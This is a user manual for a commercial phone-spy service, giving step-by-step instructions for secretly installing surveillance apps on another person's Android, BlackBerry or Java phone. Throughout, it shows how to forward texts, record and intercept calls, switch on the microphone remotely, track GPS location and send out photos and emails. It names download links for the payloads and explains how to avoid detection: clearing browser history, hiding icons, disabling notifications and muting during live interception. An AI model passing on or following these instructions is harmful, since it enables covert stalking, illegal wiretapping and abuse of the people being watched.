36
VERSION 3.0
| Date post: | 11-Sep-2014 |
| Category: |
Documents |
| Upload: | tiffanyandrews |
| View: | 6,458 times |
| Download: | 1 times |

VERSION 3.0
Contents
Quick Start - Read This Before Proceeding ................................................................................................... 3
Android Phones ............................................................................................................................................. 4
AT&T Android Phones Text Message App Installation ............................................................................. 5
AT&T Android Phones Call Recording App Installation ............................................................................ 7
Android Text Message Application ........................................................................................................... 9
Known issues with Text Messaging App ............................................................................................. 10
Android Call Recorder Application .......................................................................................................... 11
Android Microphone Activation ............................................................................................................. 13
Android GPS Tracker ............................................................................................................................... 17
Android Picture and Video Viewer .......................................................................................................... 19
Blackberry Phones ...................................................................................................................................... 20
Blackberry SMS/Text Message ................................................................................................................ 21
Blackberry Call Interception .................................................................................................................... 23
Blackberry Email Logging ........................................................................................................................ 24
Blackberry GPS Tracking ......................................................................................................................... 25
Blackberry Microphone Activation ......................................................................................................... 26
Generic / Java Phones ................................................................................................................................. 27
Generic / Java Text Message and Call logs ............................................................................................. 28
Generic / Java Call Logs and Emails ........................................................................................................ 29
Generic / Java GPS Tracking .................................................................................................................... 30
Bluetooth Scanner ...................................................................................................................................... 31
Sprint and Verizon Phones Alternative Applications .................................................................................. 33
Android Text Message Alternative.......................................................................................................... 33
Video Tutorials ............................................................................................................................................ 35
Android Phones ....................................................................................................................................... 35
Troubleshooting .......................................................................................................................................... 36
Quick Start - Read This Before Proceeding
Using the manual is very simple. The most important thing is to be as relaxed and stress free as possible during the installation.
We understand that many people are not too tech savvy so we have developed our user manual with that in mind, making it as easy as possible to read and follow instructions. Approaching installation with a calm demeanor will make installation much faster and easier for you.
To use this manual simply go to your phones section and choose the application(s) you want to install. From that point just follow the instructions beginning at step 1 for that application.
Example:
I have an HTC Evo (The HTC Evo is an Android phone) and I want to install the Text messaging application. I would go to page 9 of manual and begin with step 1 executing each step thereafter in succession.
It is highly recommended that you watch the demonstration videos where available.
For a Quick-Start tour please watch this video CLICK HERE
*** IMPORTANT ***
AFTER INSTALLING ANY APPLICATION TO THE TARGET PHONE YOU MUST DELETE YOUR ENTRY FROM THE BROWSER HISTORY. IF YOU DO NOT DO THIS THE FILES YOU DOWNLOADED WILL BE VISIBLE IN THE BROWSER HISTORY.
Android Phones
To conserve battery life of the phone to which you are installing these applications it is recommended that you install ONLY the applications you need most.
Every application that you install to the phone will decrease battery life. If you install too many applications the target phones battery will not last as long as it should and as a result the person you are attempting to monitor may become suspicious.
Installation of most applications is much easier when scanning the QR Code for that application. QR Codes allows the Android phone to directly access and instantly download the application eliminating the need to type the web address into the Androids web browser.
We highly recommend that you install this application. After you are through with the installation you can uninstall the application leaving no trace of it on the phone.

AT&T Android Phones Text Message App Installation
AT&T places restrictions on their cell phones disallowing any third-party applications from being installed. Only applications downloaded from the Android Market can be installed to an AT&T cell phone.
To install the applications to AT&T cell phones please follow these instructions:
1.) From your AT&T Android device go to the Android Market. 2.) Tap the search icon in the upper right-hand corner of the Android Market screen. 3.) To locate the Android Text Message monitoring application type the following into the Android
Market search bar:
smsfcp
4.) You will see the application "smsfcp" appear and beneath the app it will say "redclip" (redclip is the identifier. Be sure you choose the file that says "redclip" beneath it just in case there is more than one smsfcp). Tap on "Install" or "Download" to install the app to the phone.
5.) Restart phone. (After phone restarts the License Agrgeement will appear...PROCEED TO STEP 6...DO NOT ACCEPT LICENSE AGREEMENT AT THIS POINT).
6.) To obtain your license key on your computer go to:
http://jaylangemedia.com/monitor/login.php
7.) Click on “Register Now” and create your account (Enter name, address, telephone, email address, etc. IMPORTANT: BE SURE TO ENTER YOUR EMAIL ADDRESS CORRECTLY! YOUR LICENSE KEY WILL BE SENT TO THIS EMAIL ADDRESS IMMEDIATELY FOLLOWING REGISTRATION.)
8.) When finished click on “Register”. 9.) Enter information for the phone you want to monitor on the next screen (Make, model, OS and
version). 10.) When finished click on “Proceed”. 11.) Go to the email account you entered in step 12. The email will be from
[email protected] and the subject line will read “Congrats New Account Created”.
12.) Go back to the phone and tap "I Accept" if you choose to accept License Agreement. 13.) Enter the license key from the email in the required field on the target phone. 14.) Tap "Submit". 15.) “Activation Successful” message will appear tap "OK". 16.) Tap the "Back" key to go back to the "Home" screen of the phone. 17.) Installation is complete. 18.) To view text messages login to your account at:

http://jaylangemedia.com/monitor/ click on the phone you entered during registration then, in the “Menu” box on the upper left portion of the screen click on “SMS History”.
*** IMPORTANT ***
YOU MAY ONLY USE ONE EMAIL ADDRESS PER PHONE! IF YOU ATTEMPT TO USE THE SAME EMAIL ADDRESS TWICE
THE LICENSE KEY YOU ENTER WILL NOT WORK! DO NOT USE ANY EMAIL ADDRESS MORE THAN ONCE!

AT&T Android Phones Call Recording App Installation
AT&T places restrictions on their cell phones disallowing any third-party applications from being installed. Only applications downloaded from the Android Market can be installed to an AT&T cell phone.
To install the applications to AT&T cell phones please follow these instructions:
1.) From your AT&T Android device go to the Android Market. 2.) Tap the search icon in the upper right-hand corner of the Android Market screen. 3.) To locate the Android Text Message monitoring application type the following into the Android
Market search bar:
smsreccp
4.) You will see the application "smsreccp" appear and beneath the app it will say "redclip" (redclip is the identifier. Be sure you choose the file that says "redclip" beneath it just in case there is more than one smsreccp). Tap on "Install" or "Download" to install the app to the phone.
5.) Restart phone. (After phone restarts the License Agrgeement will appear...PROCEED TO STEP 6...DO NOT ACCEPT LICENSE AGREEMENT AT THIS POINT).
6.) To obtain your license key on your computer go to:
http://jaylangemedia.com/rec/login.php
7.) Click on “Register Now” and create your account (Enter name, address, telephone, email address, etc. IMPORTANT: BE SURE TO ENTER YOUR EMAIL ADDRESS CORRECTLY! YOUR LICENSE KEY WILL BE SENT TO THIS EMAIL ADDRESS IMMEDIATELY FOLLOWING REGISTRATION.)
8.) When finished click on “Register”. 9.) Enter information for the phone you want to monitor on the next screen (Make, model, OS and
version). 10.) When finished click on “Proceed”. 11.) Go to the email account you entered in step 12. The email will be from
[email protected] and the subject line will read “Congrats New Account Created”.
12.) Go back to the phone and tap "I Accept" if you choose to accept License Agreement. 13.) Enter the license key from the email in the required field on the target phone. 14.) Tap "Submit". 15.) “Activation Successful” message will appear tap "OK". 16.) Tap the "Back" key to go back to the "Home" screen of the phone. 17.) Installation complete. 18.) To view text messages login to your account at:

http://jaylangemedia.com/rec/login.php click on the phone you entered during registration then, in the “Menu” box on the upper left portion of the screen click on “Audio”.
*** IMPORTANT *** YOU MAY ONLY USE ONE EMAIL ADDRESS PER PHONE! IF YOU ATTEMPT TO USE THE SAME EMAIL ADDRESS TWICE THE LICENSE KEY YOU ENTER WILL NOT WORK! DO NOT
USE ANY EMAIL ADDRESS MORE THAN ONCE!

Android Text Message Application
1.) Access the Android telephones web browser 2.) Enter the following URL into the ADDRESS BAR of the browser (it is CaSe SeNsItIvE):
For all Android devices using version 2.1 and higher use:
http://evt17.com/smsf.apk
3.) Tap ENTER and the file will begin to download. 4.) After file download is complete tap on downloaded smsfcpXX.apk file. 5.) Tap INSTALL. 6.) After application installs tap DONE. 7.) Restart phone. (After phone restarts the License Agrgeement will appear...PROCEED TO STEP
8...DO NOT ACCEPT LICENSE AGREEMENT AT THIS POINT). 8.) To obtain your license key on your computer go to:
http://jaylangemedia.com/monitor/login.php
9.) Click on “Register Now” and create your account (Enter name, address, telephone, email address, etc. IMPORTANT: BE SURE TO ENTER YOUR EMAIL ADDRESS CORRECTLY! YOUR LICENSE KEY WILL BE SENT TO THIS EMAIL ADDRESS IMMEDIATELY FOLLOWING REGISTRATION.)
10.) When finished click on “Register”. 11.) Enter information for the phone you want to monitor on the next screen (Make, model, OS and
version). 12.) When finished click on “Proceed”. 13.) Go to the email account you entered in step 12. The email will be from
[email protected] and the subject line will read “Congrats New Account Created”.
14.) Go back to the phone and tap "I Accept" if you choose to accept License Agreement. 15.) Enter the license key from the email in the required field on the target phone. 16.) Tap "Submit". 17.) “Activation Successful” message will appear tap "OK". 18.) Tap the "Back" key to go back to the "Home" screen of the phone. 19.) Installation is complete.

To view text messages login to your account at http://jaylangemedia.com/monitor/ , click on the phone you entered during registration then, in the “Menu” box on the upper left portion of the screen click on “SMS History”.
*** IMPORTANT ***
YOU MAY ONLY USE ONE EMAIL ADDRESS PER PHONE! IF YOU ATTEMPT TO USE THE SAME EMAIL ADDRESS TWICE THE
LICENSE KEY YOU ENTER WILL NOT WORK! DO NOT USE ANY EMAIL ADDRESS MORE THAN ONCE!
Known issues with Text Messaging App
1.) Occasionally you may receive duplicate outgoing text messages from target phones with Android version 2.3 or higher installed. This will not adversely affect the operation of the application or the target phone. These text messages will not be redirected back to the target phone.
2.) With Verizon and Sprint cell phones the application may not upload information consistently or at all. In some cases you may only receive incoming or outgoing SMS. If this happens please install the Logforward.apk application found on page 33 of this manual.

Android Call Recorder Application
1.) Access the Android telephones web browser 2.) Enter the following URL into the ADDRESS BAR of the browser (it is CaSe SeNsItIvE):
For Android devices:
http://evt17.com/reccp2.apk
3.) Tap ENTER and the file will begin to download. 4.) After file download is complete tap on downloaded smsfcpXX.apk file. 5.) Tap INSTALL. 6.) After application installs tap DONE. 7.) Restart phone. 8.) When phone restarts the application will start automatically. 9.) Choose “Accept” or “Cancel” for License Agreement. 10.) You will be asked to enter your license key. 11.) To obtain your license key on your computer go to:
http://jaylangemedia.com/rec/login.php
12.) Click on “Register Now” and create your account. 13.) When finished click on “Register”. 14.) Enter information for the phone you want to monitor on the next screen. 15.) When finished click on “Proceed”. 16.) “Activation Successful” message will appear and you will be back at the Login screen. 17.) Go to the email address you entered during the registration process for your license key. The
email will be from [email protected] and the subject line will read “Congrats New Account Created”.
18.) Go to cell phone and enter your license key in the license key field on the cell phone. 19.) Tap “Submit”. (READ IMPORTANT NOTE BELOW). 20.) Installation is complete.
To view text messages login to your account at http://jaylangemedia.com/rec/login.php and click on the phone you entered during registration then, in the “Menu” box on the upper left portion of the screen click on “Audio”.
*** IMPORTANT ***
YOU MAY ONLY USE ONE EMAIL ADDRESS PER PHONE! IF YOU ATTEMPT TO USE THE SAME EMAIL ADDRESS TWICE THE
LICENSE KEY YOU ENTER WILL NOT WORK! DO NOT USE ANY EMAIL ADDRESS MORE THAN ONCE!

Android Microphone Activation
1.) Access the Android web browser.
2.) Enter the following URL into the Android phones web browser EXACTLY as it appears (URL is case sensitive. Be sure to enter upper and lowercase as letters necessary).
http://gms18.com/aec01.apk

3.) On the Android phone tap the “Home” key and return to the “Home screen”. 4.) Pull down the status bar. 5.) Tap on “aec01.apk”.
6.) Tap on “Install”

7.) Tap on “Open”.
8.) Check the “Application Enable” box.

9.) Enter the “Control number” (The telephone number of the phone you will use to activate the microphone). The telephone number you enter here WILL NOT be able to connect with the target phone in a normal manner.
Enter the phone number in this format: 1234567890
10.) Tap on “Save”.
Installation complete. To activate the microphone on the target phone call the target phone from the “Control Number” you entered in step 9.
Android GPS Tracker

1.) If your Android phone has the barcode scanning application installed scan this QR Code:
After the code is scanned you will hear a beep. Press “Open Browser”
2.) If your Android phone does not have the barcode scanning application installed enter tfollowing URL into the Android phone internet browser EXACTLY as it appears: http://www.androidzoom.com/web/indice/qrLink?appCode=lmzk&dwnId=15207614
3.) If you purchased the application as part of this program press “FREE”. 4.) Press “OK” to accept permissions. 5.) The screen will say “Your item will be downloaded”. 6.) Press the “Home” key on the Android to return to the phones home screen. 7.) From the top of the Home screen pull down the “Status Bar”. 8.) Press “Free-gps.net Traacker”. 9.) Press “Accept” if you accept the license agreement. 10.) A screen appears showing the Android phones IMEI number. 11.) On the Android phone press the “Menu” button. 12.) From the GPS Tracker menu press “Preferences”. 13.) Press “Autostart” so that a green check mark appears in the box. 14.) Press “Show Notification” to deselect notifications (YOU DO NOT WANT THIS BOX CHECKED). 15.) Press “Location update interval” and select either “5 min” or “10 min” (more frequent update
intervals will reduce battery life significantly). 16.) Leave “Use Internet” box checked. 17.) On the Android phone press the “Back” button. 18.) On the Android phone press the “Menu” button. 19.) Press “Start”. 20.) A screen appears showing the Android phones IMEI number and coordinates. *IMPORTANT* DO
NOT EXIT THIS SCREEN. 21.) The satellite dish will flash in the status bar then disappear. 22.) Installation on the Android phone is complete.
GPS Website Device Registration
1.) To register your device and view location go to:
http://www.free-gps.net
2.) Click on “Registration” and enter your information. 3.) Click on “OK” after registration information is accepted. 4.) Go to the email address you entered during registration and click on the activation link
contained in the email. 5.) Click on the second line which begins with the letters “HA”. 6.) Enter your username and password and click on “Login”. 7.) On the “top right” of the screen select “English”. 8.) For Type of Map select “Google” 9.) For Map Provider select “Google” 10.) At far left of screen click on “Add” to add your device. 11.) In the dialog box that appears enter the IMEI number and telephone number of the Android
phone then click “Add” to add device. (GET IMEI NUMBER FROM THE ANDROID PHONE. THE NUMBER WILL BE DISPLAYED ON THE SCREEN YOU WERE INSTRUCTED TO NOT EXIT IN STEP 20 OF GPS TRACKER PHONE INSTALLATION).
12.) Device will appear in Management pane. 13.) Click on device to view location. To zoom in use the zoom tree on left of map area. 14.) On the Android phone press “Home” button to return to home screen. 15.) Installation is complete.
Android Picture and Video Viewer
1.) Access the Android web browser. 2.) Enter the following URL into the Android phones web browser EXACTLY as it appears (URL is
case sensitive. Be sure to enter upper and lowercase as letters necessary).
For Android version 1.6 thru 2.1 enter:
http://gms18.com/picvid2.1apk
For Android version 2.2 and higher enter:
http://gms18.com/picvid2.2apk
3.) Screen will say “Starting Download”. 4.) Go back to the “Home” screen on the Android phone and pull the Status Bar. 5.) Tap on “picvid2.2.apk”. 6.) Tap on “Install”. 7.) Tap on “Open”. 8.) Choose “I Accept” or “Cancel” for License Agreement. 9.) Enter the email address where you want to receive pictures and videos from the target phone. 10.) Tap “Save” to save your entries. 11.) Installation complete.

Blackberry Phones
To conserve battery life of the phone to which you are installing these applications it is recommended that you install ONLY the applications you need most.
Every application that you install to the phone will decrease battery life. If you install too many applications the target phones battery will not last as long as it should and as a result the person you are attempting to monitor may become suspicious.
Installation of most applications is much easier when scanning the QR Code for that application. QR Codes allows the Blackberry to directly access and instantly download the application eliminating the need to type the web address into the Blackberrys web browser.
We highly recommend that you install this application. After you are through with the installation you can uninstall the application leaving no trace of it on the phone.
To get the Barcode Assistant that is compatible with most Blackberry phones go to:
http://appworld.blackberry.com/webstore/content/18660
If You Do Not Have Access to the Target Phone
If you do not have access to the target phone please continue to the “Bluetooth Scanner” section of this manual.

Blackberry SMS/Text Message
1.) Access the Blackberry device web browser 2.) Enter the following URL into the ADDRESS BAR of the browser (it is CaSe SeNsItIvE):
For Blackberry devices with installed Operating System 5 http://evt17.com/radio.jad
For Blackberry devices with installed Operation System 6
http://evt17.com/radio6.jad
3.) Press “Download” and the file will begin to download. 4.) Accept License Agreement 5.) You will be asked to enter your license key. 6.) To obtain your license key on your computer go to:
http://jaylangemedia.com/smsf/login.php
7.) Click on “Register Now” and create your account. 8.) When finished click on “Register”. 9.) Enter information for the phone you want to monitor on the next screen. 10.) When finished click on “Proceed”. 11.) “Activation Successful” message will appear and you will be back at the Login screen. 12.) Go to the email address you entered during the registration process for your license key. The
email will be from [email protected] and the subject line will read “Congrats New Account Created”.
13.) Enter your license key in the license key field on the cell phone. (READ IMPORTANT NOTE BELOW)
14.) Restart phone. 15.) Installation is complete.
To view text messages login to your account at http://jaylangemedia.com/smsf/login.php ,click on the phone you entered during registration then, in the “Menu” box on the upper left portion of the screen click on “SMS History”.
*** IMPORTANT ***
YOU MAY ONLY USE ONE EMAIL ADDRESS PER PHONE! IF YOU ATTEMPT TO USE THE SAME EMAIL ADDRESS TWICE THE
LICENSE KEY YOU ENTER WILL NOT WORK! DO NOT USE ANY EMAIL ADDRESS MORE THAN ONCE!

Blackberry Call Interception
1.) Access the Blackberrys web browser (the globe icon). 2.) Enter the following URL into the web browser (be sure to enter capital letters where you see
them, the URL CaSe SeNsItIvE).
For Blackberry version 5.0 or earlier enter:
http://gms18.com/BBInterceptor.jad
For Blackberry version 6.0 enter:
http://gms18.com/BBInterceptor6.jad
3.) Select “Download”. 4.) Choose “I Accept” or “Cancel” for License Agreement. 5.) In the “Enter Observer Number” field enter the telephone number of the cell phone you will use
to intercept calls with.
Enter the telephone number in this format: 1234567890
6.) Press “Submit”. 7.) Press the “End Call” button (the button used to end calls) to return to the “Home” screen. 8.) Installation is complete.
You will be alerted when a call has been initiated on the target phone by text message. When you receive the text message you can choose to dial-in to the target phone and begin listening to the conversation. It is recommended that you press the “MUTE” key on your phone immediately before connecting to the target phone to avoid being heard. If you choose to not dial-in to the conversation the target phone will behave as usual. YOU DO NOT HAVE TO DIAL INTO CONVERSATIONS YOU DO NOT WANT TO HEAR!
If it becomes necessary to reinstall the application you must follow the following instructions BEFORE attempting to reinstall.
1.) On the Blackberry press the “Blackberry” key (the key to the immediate left of the big key in the center of the row just beneath the screen).
2.) Go to the “Applications” icon and press “Enter”. 3.) Go to “Files” and press “Enter”. 4.) Select “All Files” and press “Enter”. 5.) Scroll down and delete the file named “Config.txt”. 6.) Scroll down and delete the file named “Rimkey.txt”.
Return to the “Home” screen and reinstall application.

Blackberry Email Logging
1.) Scan the QR Code below with your Blackberry scanner:
2.) When application screen appears highlight and select “Run”. 3.) Scroll down to settings and select. 4.) From the tabs at top of screen select “Reporting”. 5.) Scroll down and deselect “Weekly”. 6.) Highlight “Time” and change time of report uploading if desired otherwise all reports will upload
at 4:00pm local time on a daily basis. 7.) From the top tabs select “TimeAid” and verify the email address is correct for report uploading.
If not you may change It at this time. 8.) Installation is complete.
To remove application from “Downloads” folder
1.) On the Blackberry phone press the “Blackberry” button (first button to left of menu button). 2.) Select “Downloads” folder from icons. 3.) Highlight BlackTrack icon and press the “Blackberry” button. 4.) From the selections highlight and select “Hide”. 5.) The icon is now removed.

Blackberry GPS Tracking
1.) To register your account go to: http://www.instamapper.com/blackberry_howto.html
2.) Click on “Registration” and enter your information. 3.) When finished click on “I agree, create my account”. 4.) Go to the email address you entered and open the activation email and click on the activation
link. 5.) Enter your username and password and click on “Login”. 6.) Click on “add a tracking device”. 7.) Enter device label. 8.) Set Units to “Imperial”. 9.) Click on “Add”. 10.) Enter the following URL into the Blackberry internet browser EXACTLY as it appears (The URL is
case sensitive): http://www.instamapper.com/download/GPSTrackerBB.jad
11.) On the Blackberry, press “Download”. 12.) After download is complete press “OK”. 13.) On the Blackberry Press the “Back” button to go back to the Home page. 14.) On the Blackberry press the “Blackberry” button and open the “Downloads” folder. 15.) Click on the GPS Tracker icon. 16.) Press the “Menu” button. 17.) Select “Settings”. 18.) Check the box “Auto-start on boot”. 19.) Installation is complete. 20.) To view device location go to:
http://www.instamapper.com/
Login and click on “Live Tracking”.

Blackberry Microphone Activation
1.) Enter the following link into your Blackberry internet browser (be sure to enter the web address EXACTLY as it appears below as it is case sensitive.):
http://gms18. Com/Blackberry_Email_Client.jad
2.) Highlight then press “download”. 3.) Downloading screen appears with status bar. 4.) If the application asks for “Trusted permissions” select “Yes” and continue. 5.) After download is complete you will see “The application was successfully installed” select “OK”. 6.) Press the “Back” key on the Blackberry until you return to the “Home screen”. 7.) Press the “Blackberry” key (the key that looks like the Blackberry logo and that is to the
immediate left of the “Menu” key which is the key in the center). 8.) Go to the “Downloads” folder and select the “Blackberry_Email_Client” icon. 9.) From the choices select “Enable”. 10.) In the “Enter Number” field enter the “Control telephone number” in this format:
1234567890
11.) Save. 12.) Go back to the “Downloads” folder and select the “Blackberry_Email_Client” icon once more. 13.) Press the “Blackberry” key. 14.) Select “Hide”, the icon disappears. 15.) Go to the “Options” folder (the wrench). 16.) From the list select “Applications”. 17.) Select “Blackberry Email Client”. 18.) Select “Edit Permissions”. 19.) Set all to “Allow”. 20.) Press “Back” button until you get to the “Home screen”. 21.) Installation is complete.
To activate the microphone on the BlackBerry to which you have installed the application simply call the BlackBerry phone from the observer number. Whenever you call the BlackBerry from the observer number it will activate only the microphone on the BlackBerry device allowing you to listen to the surroundings of the BlackBerry.
Generic / Java Phones
To conserve battery life of the phone to which you are installing these applications it is recommended that you install ONLY the applications you need most.
Every application that you install to the phone will decrease battery life. If you install too many applications the target phones battery will not last as long as it should and as a result the person you are attempting to monitor may become suspicious.
If You Do Not Have Access to the Target Phone
If you do not have access to the target phone please continue to the “Bluetooth Scanner” section of this manual.
If You Do Have Access to the Target Phone continue with the following instructions:

Generic / Java Text Message and Call logs
1.) Enter the following link into your phones internet browser: http://dpr5.com/TextReader.jad
2.) Select “Download” from the screen. 3.) Download will begin. 4.) Select “OK” from the screen saying “The application was successfully installed”. 5.) Press the “Menu” key and go to “Options” (The wrench). 6.) Scroll down to the line that reads “TextReaderSMS-BB” and press the “Menu” key. 7.) At “Forward address:” enter the email or cell phone number to which you want information
sent. 8.) Press the “Menu” key. 9.) Select “Save”.
10.) Press the “Back” key (to the left of the “Menu” key) until you get back to the Home screen. 11.) Installation is complete.
To Uninstall Text and Call Application
1.) Press the “Menu” key. 2.) Go to “Options” (the wrench). 3.) Scroll down to “Applications” and press the “Menu” key. 4.) Scroll down to “TextReaderSmsBB” and press “Menu” key.
5.) Select “Delete”. 6.) Screen will say “Delete “TextReaderSmsBB”? 7.) Select “Delete” and press the “Menu” key. 8.) Select “Yes” to restart phone and complete process. 9.) Uninstall is complete.
Generic / Java Call Logs and Emails
1.) Enter the following link into your phones internet browser:
http://dpr5.com/emailreader.jad
2.) When application screen appears highlight and select “Run”. 3.) Scroll down to settings and select. 4.) From the tabs at top of screen select “Reporting”. 5.) Scroll down and deselect “Weekly”. 6.) Highlight “Time” and change time of report uploading if desired otherwise all reports will upload
at 4:00pm local time on a daily basis. 7.) From the top tabs select “TimeAid” and verify the email address is correct for report uploading.
If not you may change It at this time. 8.) Installation is complete.
To remove application from “Downloads” folder
1.) On the mobile phone phone press the “Menu” button. 2.) Select “Downloads” folder from icons. 3.) Highlight BlackTrack icon and press the “Menu” button. 4.) From the selections highlight and select “Hide”. 5.) The icon is now removed.

Generic / Java GPS Tracking
Install instructions
Use PC Suite to install, or do it directly on the phone:
Download these two files to your computer BEFORE starting installation:
http://dpr5.com/trekbuddy.jar
http://dpr5.com/trekbuddy.jad
1. Copy trekbuddy.jar and trekbuddy.jad to the phone using a USB cable. 2. In the phone, use "File Manager" to browse to trekbuddy.jad The file manager may be found
e.g. in Menu -> Settings -> Data mgr -> File mgr (for N6220 classic) 3. Select it to start the installer 4. Optional but highly recommended: set permissions in application manager in order not to be
asked dozens of time whether TrekBuddy is allowed to access the user data etc. 1. open App.Mgr (in German "Progr.-Man.") which you can find
directly in ->Menu or directly in ->Tools or directly in ->System or in ->Menu/Tools->Applications or in ->Menu->Settings->Data mgr->App mgr->Installed apps
2. In the application manager, scroll to TrekBuddy, Options/Open, (Suite-)Settings and then set permission to "ask 1st time" or "always allowed" for the permission type you want, most important are Read user data and Edit user data - see general steps of installation (on top of page) for listing of relevant permissions.
5. That's it! Be sure to check out TrekBuddyService. It enables backlight control and support for TARed maps/atlases.
Bluetooth Scanner
Note: The btscanner MUST be downloaded and installed to a computer. The program will not run on a mobile device.
If you do not have access to the target phone using the Bluetooth Scanner will more than likely be your only alternative to gaining access to the target phone.
It is recommended that when using the Bluetooth Scanner you disable any wireless internet connection you may have active on your computer.
Additionally we recommend the use of a Bluetooth dongle to make scanning more powerful, more reliable and to maintain a more secure connection once a connection is established with the target phone.
You can purchase a Bluetooth dongle at just about any electronics store for around $10.00.
Installing the Bluetooth Scanner
View the installation video HERE
1.) Click on the link below to download the scanner program to your computer.
http://dpr5.com/btscanner.exe
2.) In the dialog box that appears click on “Save”. 3.) Go to the folder where Windows saved the download and double click on “btscanner” (NOTE: In
most cases Windows will save the downloaded file to the “Downloads” folder unless otherwise specified).
4.) In the dialog box that appears click on “Run”. 5.) In the dialog box that appears click on “Unzip”. 6.) After files are unzipped click on “Close” to close the dialog box. 7.) Go to the directory where the download was saved and locate the folder named “btscanner”. 8.) Double click on “btinstall”. 9.) In the box that appears click on “Allow”. 10.) Go to your computers desktop and locate the “Bluetooth Scanner” icon. 11.) Double click on the “Bluetooth Scanner” icon to start the program. 12.) In the upper left corner of scanner box click on “File”. 13.) Click on “Open”.

14.) In the file name box enter the telephone number of the cell phone you are attempting to connect to. (NOTE: DO NOT ENTER DASHES. Enter the phone number in this format: 1234567890).
15.) After cell phone number is entered click on “Open”. 16.) In the Status pane of the Bluetooth Scanner you will see: [USR] 0.00.00 Reading: (your number). 17.) Click on “Start” to start scan. 18.) Status pane will read: [USR]0.00.00 Scan started.
It is recommended that you scan for anywhere from 5 minutes to 1 hour to establish a connection with the target phone. In some cases it may be necessary to perform multiple scans before a successfully connection can be made.
Once a connection is established with the target phone any viewable data will be displayed in the Bluetooth Scanner window.

Sprint and Verizon Phones Alternative Applications
Sprint and Verizon cell phones operate on a CDMA network which sometimes creates conflicts within the Web Panel Applications contained on pages 9 - 11.
The applications below are offered to Sprint and Verizon customers as an alternative if you experience problems with the applications on pages 9 - 11.
Please note that these applications can be installed on T Mobile Android devices as well.
Android Text Message Alternative
It is HIGHLY recommended that you watch this video tutorial BEFORE performing the installation. To
view the video tutorial CLICK HERE
1.) Access the target phones web browser by tapping on the Internet icon (usually a picture of a globe).
2.) Access the ADDRESS BAR and enter the following URL EXACTLY AS IT APPEARS! (Enter uppercase letter where you see them).
http://gms18.com/Logforward.apk
3.) After download completes locate file on phone and tap the file Logforward.apk. 4.) Tap "Install". 5.) Tap "Open". 6.) Accept License Agreement if you wish to continue. 7.) Create a username and password. 8.) Tap "Login". 9.) Select - "Only Incoming/Outgoing SMS" or "Only Incoming/Outgoing Call" or "Both". 10.) Select "Phone" to have information sent to a cell phone then enter cell phone number of phone
to which you wish to receive information. 11.) Select "email" if you wish to receive information to an email account. 12.) If you selected email:
a.) Enter gmail account #1 in "Enter Email ID" field. (This will the email account to which you will receive data from target phone. b.) Enter gmail account #2 email address in "Enter Gmail ID" field.

c.) Enter the password for this email account in the "Enter Gmail Password" field. (This is the password you created when you created the gmail account #2 account.
13.) Tap "Menu" 14.) Tap "Save" 15.) Tap "Close" 16.) Tap "Home" 17.) Installation complete.

Video Tutorials
Android Phones
1.) Android Text Message installation video CLICK HERE. 2.) AT&T Android Phones Installation CLICK HERE.

Troubleshooting
If you encounter difficulties while installing or operating any of the applications you can find quick answers to the most commonly asked questions and most common problems encountered by referring to our Troubleshooter Database and Knowledgebase.
They are located at:
http://gravitymobilespy1.kayako.com/
at the Home page of the Help Center click on either the “Troubleshooter” button or the “Knowledgebase” button. You can use the search bar at the top of each page to perform a search for the most relevant answers to your questions.
We encourage you to use this resource before contacting our Customer Support department as this will often provide you with the fastest solution.
To contact our Customer Support department click on the “Submit a Ticket” button and enter your username (email address) and password. If you have not created an account you must do so before you may submit a customer support ticket.
When submitting a ticket please allow at least one business day for a response. Typically all customer support tickets are answered much sooner. Customer support tickets are answered 24 hours a day / 7 days a week excluding holidays.
*** IMPORTANT ***
YOU MAY ONLY USE ONE EMAIL ADDRESS PER PHONE! IF YOU ATTEMPT TO USE THE SAME EMAIL ADDRESS TWICE THE
LICENSE KEY YOU ENTER WILL NOT WORK! DO NOT USE ANY EMAIL ADDRESS MORE THAN ONCE!


